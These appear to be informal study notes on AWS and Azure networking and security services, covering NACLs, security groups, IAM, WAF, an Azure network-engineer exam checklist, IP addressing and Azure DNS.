
-
VPCs automatically get a default NACL
-
Subnets are associated with NACLs. Subnets can only belong to a single NACL
-
Each NACL contains a set of rules that can allow or deny traffic into (inbound) and out of (outbound)
-
Rule # determines the order of evaluation. From lowest to highest. The highest rule # can be 32766 and its recommended to work in 10 or 100 increments.
-
You can allow or deny traffic. You could block a single IP address (You can’t do this without Security Groups)
-
Use Case
-
We determine there is a malicious actor at a specific IP address is trying to access our instances so we block their IP
-
We never need to SSH into instances so we add a DENY for these subnets. This is just an additional measure in case our security groups SSH port was left open .

-
Security Groups
-
Security Groups
- A virtual firewall that controls the traffic to and from EC2 Instances
-
Security Groups are associated with Ec2 instances
-
Each Security Group contains a set of rules that filter traffic coming into (inbound) and out of (outbound) Ec2 instances.
-
There are no ‘Deny’ rules. All traffic is blocked by default unless a rule specifically allows it.
-
Multiple Instances across multiple subnets can belong to a Security Group.

-
Use Case:
- You can specify the source to be an IP range or a specific ip (/32 is a specific IP address)
- You can specify the source to be another security group
- An instance can belong to multiple Security Groups, and rules are permissive (instead of restrictive) Meaning if you have one Security group which has no allow and you add an allow to another than it will allow.
-
Limits:
- You can have upto 10,000 Security Groups in a Region (default is 2,500)
- You can have 60 inbound rules and 60 outbound rules per security Group -16 Security Groups per Elastic Network Interface (ENI) (default is 5)
NACL v/s Security Groups



Site to Site VPN , Virtual Private Gateway and Customer Gateway

- Virtual Private Gateway (VGW)
- VPN concentrator on the AWS side of the VPN connection
- VGW is created and attached to the VPC from which you want to create Site-to-Site VPN connection
- Customer Gateway Device (On-Premises)
- What IP address to use?
- Public Internet-routable IP address for your Customer Gateway device
- If it’s behind a NAT device that’s enabled for NAT traversal (NAT-T), use the public IP address of the NAT device

- Important Step: enable Route Propagation for the Virtual Private Gateway in the route table that is associated with your subnets
- If you need to ping your EC2 instances from on-premises, make sure you add the ICMP protocol on the inbound of your security groups
- What IP address to use?
Secrets Manager
- Helps to manage, retrieve and rotate database credentials, application credentials, OAuth tokens, API keys and other secrets throughout their lifecycles
- Helps to improve security posture , because you no longer need hard-coded credentials in application source code.
- Storing the credentials in Secrets Manager helps to avoid possible compromise by anyone who can inspect the application or the components.
- Replace hard-coded credentials with a runtime call to the Secrets Manager service to retrieve credentials with a runtime call to the Secrets Manager service to retrieve credentials dynamically when you need them.
IAM
Groups
- Groups can only contain users, not other groups
User Permissions
- Permission Boundaries can be set for a user account. They control the maximum permissions for the user. This can be helpful to delegate permission management to other users.
- Permissions can be defined on a user account using a built-in policy or by adding the user to a group with defined permissions
- You can create an access key for a user that can be used to access AWS APIs via the CLI, an Application, third party service, etc.
- Permission policies are defined in JSON documents known as IAM policies:
{ "Version": "2012-10-17", "Statement": [ { "Action": "ec2:*", "Resource": "*", "Effect": "Allow", "Condition": { "StringEquals": { "ec2:Region": "us-east-2" } } } ] } - Modifying custom IAM policies creates a new version of that policy
Password Policy
- You can define a password policy in IAM
- Typical password policy settings
MFA
- MFA Device Options
- Virtual MFA Device
- Google Authenticator
- Authy
- Universal 2nd Factor (U2F) Security Key
- Yubikey
- Hardware Key Fob
- Provided By Gemalto (3rd party)
- Hardware Device for AWS GovCloud
- Provided by SurePassID
- Virtual MFA Device
Roles
- Used to provide access to AWS services
- For example, provide an EC2 instance access to an S3 bucket
Security Tools in IAM
- Credential Report: Generates a CSV file contains details about user accounts
- Security Access Advisor: Accessible from an individual account in IAM. Shows what AWS services the AWS account is accessing.
AWS Certificate Manager
- Integration with API Gateway
- Create a custom domain name in API Gateway
- For edge optimized API Gateways, The TLS certificate must be in the same region as CloudFront
- For regional API Gateways, The TLS certificate must be imported on API gateway, in the same region as the API Gateway
AWS WAF (Web Application Firewall)
- Protection at Layer 7 of the OSI Model
- Can be deployed on ALB, CloudFront, API Gateway, AppSync GraphQL API, Cognito User Pool
- After deploying the firewall, you create a Web ACL rule:
- Filter based on IP address, HTTP Headers, HTTP body, URI strings, Message Size, geo-match, and rate-based rules
- Web ACL’s are regional. Except for in CloudFront where they are global
- How can we get a fixed IP while using WAF with ALB? Use a Global Accelerator in front of the ALB. The Global Accelerator will provide the static IP address, since an ALB cannot have a static IP.
AWS Shield
- Protect from DDoS attacks
- Standard and Advanced SKUs
- Standard is free and included/enabled on all VPCs
- Advanced is $3000/month per organization. Protection from more sophisticated DDoS attacks on EC2, ELB, CloudFront, Global Accelerator, and Route 53. Advanced also included 24/7 access to the DDoS Response Team. Shield Advanced will automatically create WAF rules for you.
AWS Firewall Manager
- Manage rules for multiple firewalls in an AWS organization
- Can be used with WAF
- Policies are created at the regional level
- Rules are applied to new resources when they are created automatically
GuardDuty
- Use ML to protect your AWS account
- Uses CloudTrail Event Logs, VPC Flow logs, and DNS Logs. Optional EKS audit logs, RDS and Aurora logs, EBS, Lambda, and S3 data events
- Can setup EventBridge rules to be notified in case of findings.
- Can protect against Crypto Currency attacks
Inspector
- Automated security assessments on EC2 instances. Use AWS SSM Agent to scan the instance
- Automated scans of container images pushed to ACR for CVEs
- Lambda Functions can be scanned for vulnerabilities in code and package dependencies
- Report findings in Security Hub or send findings via EventBridge
Macie
- Use ML and pattern matching to discover and protect sensitive data in AWS in S3
- Notify you through EventBridge when PII is found
Azure
Notes related to Microsoft Azure.
Directory Map
Core Networking Infrastructure Checklist
Design and Implement Private IP Addressing for Azure Resources
- Plan and implement network segmentation and address spaces
- Create a virtual network (VNet)
- Plan and configure subnetting for services, including VNet gateways, private endpoints, firewalls, application gateways, VNet-integrated platform services, and Azure Bastion
- Plan and configure subnet delegation
- Create a prefix for public IP addresses
- Choose when to use a public IP address prefix
- Plan and implement a custom public IP address prefix (bring your own IP)
- Create a new public IP address
- Associate public IP addresses to resources
Design and Implement Name Resolution
- Design name resolution inside a VNet
- Configure DNS settings for a VNet
- Design public DNS zones
- Design private DNS zones
- Configure a public or private DNS zone
- Link a private DNS zone to a VNet
Design and Implement VNet Connectivity and Routing
- Design service chaining, including gateway transit
- Design virtual private network (VPN) connectivity between VNets
- Implement VNet peering
- Design and implement user-defined routes (UDRs)
- Associate a route table with a subnet
- Configure forced tunneling
- Diagnose and resolve routing issues
- Design and implement Azure Route Server
- Identify appropriate use cases for a Virtual Network NAT gateway
- Implement a NAT gateway
Monitor Networks
- Configure monitoring, network diagnostics, and logs in Azure Network Watcher
- Monitor and repair network health using Azure Network Watcher
- Activate and monitor distributed denial-of-service (DDoS) protection
- Activate and monitor Microsoft Defender for DNS
Design, Implement, and Manage Connectivity Services Checklist
Design, Implement, and Manage a Site-to-Site VPN Connection
- Design a site-to-site VPN connection, including for high availability
- Select an appropriate VNet gateway SKU for site-to-site VPN requirements
- Implement a site-to-site VPN connection
- Identify when to use a policy-based VPN versus a route-based VPN connection
- Create and configure an IPsec/IKE policy
- Diagnose and resolve virtual network gateway connectivity issues
- Implement Azure Extended Network
Design, Implement, and Manage a Point-to-Site VPN Connection
- Select an appropriate virtual network gateway SKU for point-to-site VPN requirements
- Select and configure a tunnel type
- Select an appropriate authentication method
- Configure RADIUS authentication
- Configure certificate-based authentication
- Configure authentication using Azure Active Directory (Azure AD), part of Microsoft Entra
- Implement a VPN client configuration file
- Diagnose and resolve client-side and authentication issues
- Specify Azure requirements for Always On authentication
- Specify Azure requirements for Azure Network Adapter
Design, Implement, and Manage Azure ExpressRoute
- Select an ExpressRoute connectivity model
- Select an appropriate ExpressRoute SKU and tier
- Design and implement ExpressRoute to meet requirements, including cross-region connectivity, redundancy, and disaster recovery
- Design and implement ExpressRoute options, including Global Reach, FastPath, and ExpressRoute Direct
- Choose between private peering only, Microsoft peering only, or both
- Configure private peering
- Configure Microsoft peering
- Create and configure an ExpressRoute gateway
- Connect a virtual network to an ExpressRoute circuit
- Recommend a route advertisement configuration
- Configure encryption over ExpressRoute
- Implement Bidirectional Forwarding Detection
- Diagnose and resolve ExpressRoute connection issues
Design and Implement an Azure Virtual WAN Architecture
- Select a Virtual WAN SKU
- Design a Virtual WAN architecture, including selecting types and services
- Create a hub in Virtual WAN
- Choose an appropriate scale unit for each gateway type
- Deploy a gateway into a Virtual WAN hub
- Configure virtual hub routing
- Create a network virtual appliance (NVA) in a virtual hub
- Integrate a Virtual WAN hub with a third-party NVA
Design and Implement Application Delivery Services Checklist
Design and Implement an Azure Load Balancer
- Map requirements to features and capabilities of Azure Load Balancer
- Identify appropriate use cases for Azure Load Balancer
- Choose an Azure Load Balancer SKU and tier
- Choose between public and internal
- Create and configure an Azure Load Balancer
- Implement a load balancing rule
- Create and configure inbound NAT rules
- Create and configure explicit outbound rules, including SNAT
Design and Implement Azure Application Gateway
- Map requirements to features and capabilities of Azure Application Gateway
- Identify appropriate use cases for Azure Application Gateway
- Create a back-end pool
- Configure health probes
- Configure listeners
- Configure routing rules
- Configure HTTP settings
- Configure Transport Layer Security (TLS)
- Configure rewrite sets
Design and Implement Azure Front Door
- Map requirements to features and capabilities of Azure Front Door
- Identify appropriate use cases for Azure Front Door
- Choose an appropriate tier
- Configure an Azure Front Door, including routing, origins, and endpoints
- Configure SSL termination and end-to-end SSL encryption
- Configure caching
- Configure traffic acceleration
- Implement rules, URL rewrite, and URL redirect
- Secure an origin using Azure Private Link in Azure Front Door
Design and Implement Azure Traffic Manager
- Identify appropriate use cases for Azure Traffic Manager
- Configure a routing method
- Configure endpoints
Design and Implement Private Access to Azure Services Checklist
Design and Implement Azure Private Link Service and Azure Private Endpoints
- Plan an Azure Private Link service
- Create a Private Link service
- Integrate a Private Link service with DNS
- Plan private endpoints
- Create private endpoints
- Configure access to Azure resources using private endpoints
- Connect on-premises clients to a private endpoint
- Integrate a private endpoint with DNS
Design and Implement Service Endpoints
- Choose when to use a service endpoint
- Create service endpoints
- Configure service endpoint policies
- Configure access to service endpoints
Secure Network Connectivity to Azure Resources Checklist
Implement and Manage Network Security Groups (NSGs)
- Create a network security group (NSG)
- Associate an NSG to a resource
- Create an application security group (ASG)
- Associate an ASG to a network interface card (NIC)
- Create and configure NSG rules
- Interpret NSG flow logs
- Validate NSG flow rules
- Verify IP flow
- Configure an NSG for remote server administration, including Azure Bastion
Design and Implement Azure Firewall and Azure Firewall Manager
- Map requirements to features and capabilities of Azure Firewall
- Select an appropriate Azure Firewall SKU
- Design an Azure Firewall deployment
- Create and implement an Azure Firewall deployment
- Configure Azure Firewall rules
- Create and implement Azure Firewall Manager policies
- Create a secure hub by deploying Azure Firewall inside an Azure Virtual WAN hub
Design and Implement a Web Application Firewall (WAF) Deployment
- Map requirements to features and capabilities of WAF
- Design a WAF deployment
- Configure detection or prevention mode
- Configure rule sets for WAF on Azure Front Door
- Configure rule sets for WAF on Application Gateway
- Implement a WAF policy
- Associate a WAF policy
Design-and-implement-core-network-infra
Directory Map
IPv4 and IPv6 Addressing
IPv4 Addressing
Definition: IPv4 (Internet Protocol version 4) is the fourth version of the Internet Protocol (IP). It is the most widely used IP version for connecting devices to the internet.
Format:
- IPv4 addresses are 32-bit numerical labels.
- Represented in decimal format as four octets separated by periods (e.g., 192.168.1.1).
- Each octet can range from 0 to 255.
Classes:
- Class A:
0.0.0.0to127.255.255.255(large networks) - Class B:
128.0.0.0to191.255.255.255(medium-sized networks) - Class C:
192.0.0.0to223.255.255.255(small networks) - Class D:
224.0.0.0to239.255.255.255(multicast) - Class E:
240.0.0.0to255.255.255.255(experimental)
Special Addresses:
- Private Addresses:
- Class A:
10.0.0.0to10.255.255.255 - Class B:
172.16.0.0to172.31.255.255 - Class C:
192.168.0.0to192.168.255.255
- Class A:
- Loopback Address:
127.0.0.1 - Broadcast Address:
255.255.255.255
Limitations:
- Limited address space (about 4.3 billion addresses).
- Exhaustion of available addresses.
IPv6 Addressing
Definition: IPv6 (Internet Protocol version 6) is the successor to IPv4, designed to address the limitations and address exhaustion of IPv4.
Format:
- IPv6 addresses are 128-bit numerical labels.
- Represented in hexadecimal format as eight groups of four hexadecimal digits separated by colons (e.g., 2001:0db8:85a3:0000:0000:8a2e:0370:7334).
- Leading zeros in each group can be omitted, and consecutive groups of zeros can be replaced with “::” (e.g., 2001:db8:85a3::8a2e:370:7334).
Special Addresses:
- Unicast Addresses: Identifies a single interface.
- Global Unicast: Globally unique (e.g., 2000::/3).
- Link-Local: Used within a single network segment (e.g., fe80::/10).
- Multicast Addresses: Identifies multiple interfaces (e.g., ff00::/8).
- Anycast Addresses: Assigned to multiple interfaces, with packets delivered to the nearest one.
- Loopback Address:
::1 - Unique Local Addresses (ULA):
fc00::/7
Advantages:
- Vast address space (2^128 addresses).
- Improved routing efficiency and hierarchical addressing.
- Simplified packet header for better performance.
- Enhanced security features (mandatory IPsec support).
- Auto-configuration capabilities.
Comparison
| Feature | IPv4 | IPv6 |
|---|---|---|
| Address Length | 32 bits | 128 bits |
| Address Format | Decimal (e.g., 192.168.1.1) | Hexadecimal (e.g., 2001:db8::1) |
| Address Space | ~4.3 billion addresses | Virtually unlimited (2^128 addresses) |
| Header Complexity | More complex | Simplified |
| Configuration | Manual or DHCP | Auto-configuration (stateless) |
| Security | Optional (IPsec) | Mandatory (IPsec) |
IPv4 and IPv6 are both critical for networking, with IPv6 designed to overcome the limitations of IPv4 and ensure the continued growth and scalability of the internet.
Azure DNS
Definition
Azure DNS is a cloud-based Domain Name System (DNS) service provided by Microsoft Azure. It allows you to host your DNS domains alongside your Azure resources, enabling you to manage DNS records using the same credentials, APIs, tools, and billing as your other Azure services.
Key Features
-
Global Reach:
- Azure DNS uses a global network of name servers to provide fast DNS responses and high availability.
- DNS queries are answered from the closest DNS server to the end user.
-
DNS Zones:
- Host your DNS domain in Azure DNS by creating a DNS zone.
- A DNS zone is used to manage the DNS records for a specific domain.
-
DNS Records:
- Support for all common DNS record types, including A, AAAA, CNAME, MX, NS, PTR, SOA, SRV, and TXT.
- Manage records through the Azure portal, Azure CLI, Azure PowerShell, and REST API.
-
Alias Records:
- Alias records allow you to map DNS names to Azure resources like Azure Traffic Manager, public IP addresses, and Azure Content Delivery Network (CDN) endpoints.
- Automatically update DNS records when the underlying Azure resources change.
-
Integration with Azure Services:
- Seamlessly integrate with other Azure services for dynamic DNS updates and automated DNS management.
- Use Azure Private DNS for internal domain name resolution within your Azure virtual networks.
-
Security:
- DNS queries are secured with DNSSEC (DNS Security Extensions) to protect against spoofing and cache poisoning.
- Role-Based Access Control (RBAC) to manage permissions and access to DNS zones and records.
-
Scalability:
- Azure DNS is designed to handle large-scale DNS workloads.
- Scalable to meet the needs of high-traffic domains.
-
Monitoring and Analytics:
- Monitor DNS queries and traffic patterns using Azure Monitor.
- View detailed metrics and logs for DNS performance and availability.
Best Practices
-
Zone Management:
- Use descriptive names for DNS zones to clearly identify their purpose.
- Organize DNS zones to reflect the structure of your organization or application.
-
Record Management:
- Use alias records to simplify DNS management for Azure resources.
- Regularly review and update DNS records to ensure accuracy.
-
Security:
- Implement DNSSEC to enhance the security of your DNS infrastructure.
- Use RBAC to control access to DNS zones and records.
-
Monitoring:
- Enable monitoring and logging for DNS zones to detect and troubleshoot issues.
- Set up alerts for unusual DNS activity or changes in traffic patterns.
Use Cases
- Hosting DNS Domains: Manage DNS records for your domains within Azure.
- Internal Domain Resolution: Use Azure Private DNS for internal name resolution within virtual networks.
- Application Delivery: Optimize DNS routing with Azure Traffic Manager for high availability and performance.
- Automated DNS Management: Integrate with Azure services for dynamic DNS updates and automation.
Azure DNS provides a reliable and scalable DNS service that simplifies domain management and integrates seamlessly with your Azure infrastructure.
Internal (Private) Name Resolution Scenarios and Options
-
Scenarios:
- Name Resolution within a Virtual Network: Resolve names of resources within the same virtual network.
- Name Resolution between Virtual Networks: Resolve names of resources across different virtual networks.
- Name Resolution between On-Premises and Azure: Resolve names of resources between on-premises networks and Azure virtual networks.
-
Options:
-
Azure-provided DNS: Use Azure-provided DNS for name resolution within a virtual network.
- This is the default when you create a virtual network in Azure. Anytime you create a vNet in Azure, the platform configures it to use this option and assigns a unique private DNS suffix to it in the
.internal.cloudapp.net format. Azure’s DHCP will assign this DNS suffix to any resource that obtains an IP address. - The default Azure provided DNS Server uses a virtual IP address of 168.63.129.16. This server limits each client to 1000 queries per second. Anything above this is throttled.
- This option can only cover scenario 1 above (Name Resolution within a Virtual Network).
- This option does not support WINS or NetBios.
- We cannot enable or configure logging within this option.
- This is the default when you create a virtual network in Azure. Anytime you create a vNet in Azure, the platform configures it to use this option and assigns a unique private DNS suffix to it in the
-
